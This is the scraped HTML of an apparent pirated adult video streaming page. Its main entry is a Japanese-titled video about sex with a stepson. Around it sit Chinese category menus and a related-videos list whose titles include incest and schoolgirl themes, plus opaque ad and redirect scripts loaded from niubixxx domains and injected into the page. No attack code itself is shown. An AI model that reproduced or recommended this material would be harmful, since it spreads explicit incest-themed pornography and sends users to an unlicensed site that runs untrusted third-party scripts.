

--- FILE ---
content_type: text/html
request_url: http://119ss.com/play/index70882-0-0.html
body_size: 4185
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70882;var seaplaylink="/play/index70882-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            は義理の息子とセックスしています。。
        </title>
        <meta name="keywords" content="は義理の息子とセックスしています。。" />
        <meta name="description" content="は義理の息子とセックスしています。。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;は義理の息子とセックスしています。。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240525/oKdZDlN8/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240525-1/fa0264a62424a58b6feef87e937afb4c.jpg" preload="auto" src="https://vip3.slslbf.com/20240525/oKdZDlN8/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240525/oKdZDlN8/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index55924-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240108-1/c448c247b65bbe4c3fee15e537639b01.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RVG-174 W巨乳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22600-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230312-1/7d36e383964cd55aefd37d35516c4991.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -親吻時伸出的妻子！
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21057-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230227-1/7a6edd3d3f565a18db820e93d129d7bc.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                聖華女学院公認竿おじさ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10105-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221209-1/14bc26d3c6fc2c0094a4530717b480b0.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                V-061 ★★★★★..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36795-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/317c717de2d9fbd90e7baa7dc75e9e5a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我想和我的巨乳妈妈一起..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28966-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230503-1/c01eb3c4bb3fca1b6e201c94c4fea6f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                現役女子大生 巨乳中出..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index38886-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230721-1/26986f34e3dec1dbac5b3c04a66c8104.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                AARM-115 「お..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28020-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230428-1/e2e0636e5b2b86a9f149e9beb7797a7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                300NTK-319 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35021-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230618-1/bfb9905a049631f9ecd43271630ad190.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                淫乱肉体，绝伦巨乳
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58215-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240128-1/aa022032d99bf0e6ba2e38ee552821a4.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「お兄ちゃんのためなら..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64466-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240401-1/2fa44d24b32514e4a9a938554714f7b6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                6 媚薬オイルで人妻崩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19891-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230218-1/f03da7e3c4a155ac1101b4552f3274bd.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                とまたがった黒人よりデ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1617b94ba0dc40a6aa8f37e17787d194","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>